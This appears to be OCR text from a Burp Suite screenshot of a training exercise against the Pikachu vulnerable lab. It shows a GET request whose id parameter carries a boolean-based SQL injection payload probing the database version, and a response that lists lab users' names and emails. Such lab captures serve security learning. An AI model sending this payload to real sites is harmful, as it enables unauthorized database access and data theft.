 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < > Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_get.php?id=\Nor(substr(@@version+from+1+for+1)=5)--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://www.p1.com
8 Connection: close
9 Referer: http://www.p1.com/vul/sqli/sqli_id.php
10 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit"
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,allen <br />
your email is: allen@pikachu.com
</p>
<p class='notice'>
hello,kobe <br />
your email is: kobe@pikachu.com
</p>
<p class='notice'>
hello,grady <br />
your email is: grady@pikachu.com
</p>
? vince 2 matches
INSPECTOR
Done 34,923 bytes | 135 millis